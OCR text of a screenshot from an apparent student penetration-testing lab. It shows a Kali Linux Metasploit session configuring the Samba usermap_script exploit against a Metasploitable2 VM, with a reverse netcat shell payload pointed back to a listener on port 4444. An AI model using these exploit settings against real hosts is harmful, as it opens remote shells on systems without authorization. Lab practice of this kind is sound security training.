 Thực hành athdh1 - VMware Workstation
File Edit View VM Tabs Help
Thực hành athdh1 Metasploitable2-Linux
1 2 3 4 11:06
Trash
File System
Home
vuongnguyenquoc@b21dcat227-vuong-kali: ~
File Actions Edit View Help
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.163.146 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set RHOST 192.168.163.147
RHOST ⇒ 192.168.163.147
msf6 exploit(multi/samba/usermap_script) > set payload cmd/unix/reverse
payload ⇒ cmd/unix/reverse
msf6 exploit(multi/samba/usermap_script) >
KALI LINUX
"the quieter you become, the more you are able to hear"
To direct input to this VM, click inside or press Ctrl+G.
1 20°C
Có mây
Search
22:06
14/03/2024